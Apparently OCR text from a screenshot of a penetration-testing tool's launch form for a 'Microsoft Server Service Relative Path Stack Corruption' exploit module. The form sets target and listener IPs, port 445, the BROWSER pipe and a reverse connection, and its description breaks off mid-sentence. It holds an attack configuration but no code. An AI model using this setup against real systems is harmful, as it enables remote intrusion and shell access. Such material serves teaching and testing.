 Attack 195.34.45.25
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 195.34.45.208
LPORT 12546
RHOST + 195.34.45.25
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch